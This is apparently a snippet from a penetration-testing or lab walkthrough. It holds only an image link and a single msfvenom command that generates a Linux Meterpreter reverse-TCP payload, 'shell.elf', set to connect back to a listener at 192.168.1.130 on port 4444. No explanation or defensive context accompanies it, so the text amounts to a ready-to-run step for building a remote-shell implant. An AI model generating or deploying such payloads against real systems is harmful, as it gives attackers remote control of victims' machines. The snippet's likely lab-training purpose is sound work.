 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=4444 -f elf > shell.elf